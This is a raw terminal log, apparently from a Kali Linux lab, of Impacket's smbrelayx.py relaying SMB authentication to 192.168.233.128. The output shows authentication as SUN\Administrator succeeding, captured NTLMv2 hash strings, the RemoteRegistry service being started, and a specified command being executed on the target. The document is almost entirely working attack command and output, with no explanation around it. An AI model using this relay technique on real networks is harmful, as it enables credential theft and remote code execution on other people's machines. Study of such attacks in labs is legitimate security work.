 root@kali:~/桌面/im/impacket-master/examples# python smbrelayx.py -h 192.168.233.128 -c calc
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD: Received connection from 192.168.233.129, attacking target 192.168.233.128
[*] Authenticating against 192.168.233.128 as SUN\Administrator SUCCEED
[*] Administrator::SUN:fe2866eb888571c7:c8ae5a236fa64a0e0b6e182b4b9d4c9d:0101000000000000b8c5d30b54dbd601e9f23b11ee0f7f4b0000000002000600530055004e0001000800570049
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.233.129
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[*] Executed specified command on host: 192.168.233.128
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[-] '192.168.233.128'
[*] SMBD: Received connection from 192.168.233.170, attacking target 192.168.233.128
[*] Authenticating against 192.168.233.128 as SUN\Administrator SUCCEED
[*] Administrator::SUN:587f32cefb034732:279be5908a3dc6c7c96a03801e56577d:0101000000000000bc00402554dbd6012e59969537d6e1030000000002000600530055004e0001000800570049
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.233.170
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.233.128
[-] TreeConnectAndX not found TEST
[-] TreeConnectAndX not found TEST
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[-] '192.168.233.128'